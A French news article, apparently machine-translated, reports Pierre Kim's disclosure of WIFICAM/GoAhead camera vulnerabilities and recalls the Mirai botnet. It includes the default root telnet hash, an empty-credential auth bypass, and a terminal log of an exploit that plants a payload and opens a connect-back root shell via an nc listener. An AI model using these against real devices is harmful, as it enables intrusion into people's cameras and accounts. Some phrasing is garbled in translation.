À la lumière des événements de ces derniers mois, avec le piratage des gadgets IoT et la formation de botnets à partir de ceux-ci, la sécurité des appareils connectés au réseau, semble-t-il, devrait être mise en avant par les fabricants de matériel. Mais en fait, ce n'est pas entièrement vrai. Une analyse par des experts en sécurité de l'information, dont Pierre Kim, montre qu'un grand nombre de modèles de caméras sans fil provenant d'une grande variété de fabricants sont toujours sensibles au piratage. Nous parlons de 1250 modèles de caméras différents, soit environ 200 000 appareils.



La vulnérabilité en question affecte un système appelé Wireless IP Camera (P2P) WIFICAM. Son développeur est une entreprise chinoise qui vend son appareil de base à plusieurs fabricants de caméscopes.

Il n'y a pas un ou deux problèmes dans cette «base». Les experts en cybersécurité ont dénombré sept «trous» à la fois. Il semble que les Chinois ne pensent pas du tout à protéger leur appareil. Ce n'est peut-être pas seulement une impression.

Un élément central de la plupart des problèmes de sécurité est le serveur Web GoAhead. Il permet aux propriétaires de caméras de gérer leurs appareils via le Web à l'aide d'un panneau de contrôle propriétaire. Le créateur de GoAhead est Embedthis Software. Au début, Kim considérait qu'il était de sa responsabilité dans l'émergence d'un problème d'une telle ampleur. Mais la gestion du logiciel Embedthis affirme que la base du serveur Web est fournie par le développeur de la caméra IP sans fil (P2P) WIFICAM. Les employés de l'entreprise qui fournit le code d'écriture WIFICAM de la caméra IP sans fil (P2P) sont ensuite ajoutés au micrologiciel de la caméra.

Quant aux trous dans la protection des caméras, il y en a peut-être même plus de sept. Les principaux sont:

Entrée pour tout le monde . Telnet fonctionne par défaut et tout le monde peut se connecter au périphérique distant à l'aide des données suivantes: root: $ 1 $ ybdHbPDn $ ii9aEIFNiolBbM9QxW9mr0: 0: 0 :: / root: / bin / sh

La possibilité d'intercepter les données des utilisateurs enregistrés . Un attaquant, s'il le souhaite, peut contourner le système d'authentification en spécifiant des valeurs vides pour les paramètres "loginuse" et "loginpas" lors de l'accès aux données de configuration du serveur. Cela permet à un attaquant d'obtenir les fichiers de données des utilisateurs enregistrés, y compris l'accès à leurs comptes FTP et SMTP.

Obtention des droits root . Un attaquant peut contourner la procédure d'authentification en exécutant une commande avec des privilèges de superutilisateur. Pour ce faire, utilisez simplement l'URL avec des paramètres spéciaux.

Streaming sans authentification . Et une telle opportunité est présente ici. Cette vulnérabilité peut être exploitée en raison de la présence d'un serveur RTSP intégré avec le port 10554. Par conséquent, un étranger peut accéder à la vidéo en continu sans avoir à se connecter.

user@kali$ gcc -Wall -o expl expl-goahead-camera.c && ./expl 192.168.1.107 Camera 0day root RCE with connect-back @PierreKimSec Please run `nc -vlp 1337` on 192.168.1.1 [+] bypassing auth ... done login = admin pass = admin [+] planting payload ... done [+] executing payload ... done [+] cleaning payload ... done [+] cleaning payload ... done [+] enjoy your root shell on 192.168.1.1:1337 user@kali$

Accès au cloud . La caméra permet de contrôler l'appareil via Internet. Pour ce faire, utilisez le tunnel UDP, qui vous permet de contourner le NAT et les pare-feu. Un attaquant peut exploiter cette fonction à son avantage afin de lancer une attaque par force brute, en essayant d'obtenir des données d'accès à l'appareil. En plus des caméras, selon les experts, le même principe d'accès à distance utilise plus d'un million d'autres appareils IoT.

Le moteur de recherche Shodan affiche environ 200 000 appareils vulnérables si vous utilisez un

type de requête

spécifique .

Capture d'écran d'une caméra appartenant à un spécialiste

Capture d'écran d'une caméra appartenant à un spécialisteChaque jour, le nombre d'appareils vulnérables augmente. Les experts en sécurité de l'information recommandent de déconnecter les caméras d'Internet et de vérifier si le modèle d'un tel appareil est ouvert au piratage. Tous les modèles de caméras à problème sont répertoriés dans

le message de Kim .

Des vulnérabilités de ce type sont caractéristiques non seulement des webcams, mais également des consoles numériques, des systèmes de sécurité et d'autres appareils IoT. Les attaquants, conscients des problèmes de sécurité des appareils, développent des exploits qui permettent de créer des botnets à partir d'appareils piratés. Par exemple, l'année dernière, le ver et le botnet Mirai ont attaqué des centaines de milliers de gadgets vulnérables. Fondamentalement, cela peut être fait pour les appareils dont les propriétaires n'ont pas modifié leurs informations de compte. Le botnet créé a permis d'organiser plusieurs attaques DDoS puissantes, qui se sont révélées presque impossibles à contrer.

Les premières victimes de ce botnet ont été le spécialiste de la sécurité de l'information et journaliste Brian Krebs, ainsi que l'hébergeur français OVN et

Dyn . L'attaque contre cette dernière société a fait en sorte que des milliers d'utilisateurs se retrouvent sans accès à des services tels que Twitter, Amazon, Tumblr, Reddit, Spotify et Netflix.